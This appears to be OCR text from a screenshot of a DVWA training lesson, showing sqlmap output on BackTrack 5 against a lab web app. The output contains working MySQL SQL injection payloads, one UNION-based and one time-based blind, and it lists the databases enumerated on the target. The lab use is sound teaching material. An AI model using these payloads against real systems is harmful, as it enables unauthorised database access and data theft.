 Applications Places System Mon Dec 18, 10:13 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT CONCAT(CHAR(58,111,108,104,58),IFNULL(CAST(CHAR(102,108,87,11
9,117,110,83,113,111,86) AS CHAR),CHAR(32)),CHAR(58,114,105,102,58)), NULL# AND 'uJDq'='uJDq&Subm
it=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'PEJF'='PEJF&Submit=Submit
---
[10:13:47] [INFO] manual usage of GET payloads requires url encoding
[10:13:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[10:13:47] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test
<< back | track 5
[10:13:47] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.1.103'
[*] shutting down at: 10:13:47
root@root:/pentest/database/sqlmap#
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...